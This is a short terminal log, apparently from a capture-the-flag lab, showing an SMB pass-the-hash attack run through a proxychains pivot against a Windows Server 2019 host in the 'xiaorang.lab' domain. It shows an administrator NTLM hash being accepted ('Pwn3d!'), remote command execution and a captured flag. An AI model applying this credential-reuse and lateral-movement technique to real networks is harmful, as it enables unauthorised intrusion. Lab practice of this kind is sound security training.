 1017 [*] Copying default configuration file
1018 [*] Generating SSL certificate
1019 [proxychains] DLL init: proxychains-ng 4.17
1020 [proxychains] Dynamic chain ... 8.134.149.24:9998 ... 172.22.6.25:445 ... OK
1021 [proxychains] Dynamic chain ... 8.134.149.24:9998 ... 172.22.6.25:445 ... OK
1022 [proxychains] Dynamic chain ... 8.134.149.24:9998 ... 172.22.6.25:135 ... OK
1023 SMB 172.22.6.25 445 WIN2019 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN2019) (d
- omain:xiaorang.lab) (signing:False) (SMBv1:False)
1024 [proxychains] Dynamic chain ... 8.134.149.24:9998 ... 172.22.6.25:445 ... OK
1025 [proxychains] Dynamic chain ... 8.134.149.24:9998 ... 172.22.6.25:445 ... OK
1026 SMB 172.22.6.25 445 WIN2019 [+] xiaorang.lab\administrator:04d93ffd6f5f6e4490e0de23f240a5e
- 9 (Pwn3d!)
1027 [proxychains] Dynamic chain ... 8.134.149.24:9998 ... 172.22.6.25:135 ... OK
1028 [proxychains] Dynamic chain ... 8.134.149.24:9998 ... 172.22.6.25:49821 ... OK
1029 SMB 172.22.6.25 445 WIN2019 [+] Executed command
1030 SMB 172.22.6.25 445 WIN2019 flag03: flag{185267e1-8fce-4ebb-a9f1-5eb13d9e48d6}
1031 SMB 172.22.6.25 445 WIN2019
1032 SMB 172.22.6.25 445 WIN2019
1033 SMB 172.22.6.25 445 WIN2019 Maybe you can find something interesting on this server.
1034 SMB 172.22.6.25 445 WIN2019 =======================================
1035 SMB 172.22.6.25 445 WIN2019 What you may not know is that many objects in this domain
1036 SMB 172.22.6.25 445 WIN2019 are moved from other domains.
1037
1038 ┌──(root kali)-[~/Desktop]
1039 └─#